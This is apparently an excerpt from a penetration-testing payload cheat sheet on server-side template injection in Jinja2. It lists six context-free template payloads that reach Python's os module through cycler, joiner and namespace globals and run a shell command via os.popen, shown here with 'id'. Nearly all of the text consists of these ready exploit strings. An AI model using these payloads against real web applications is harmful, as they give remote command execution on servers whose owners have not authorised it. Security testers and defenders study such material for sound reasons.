 Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}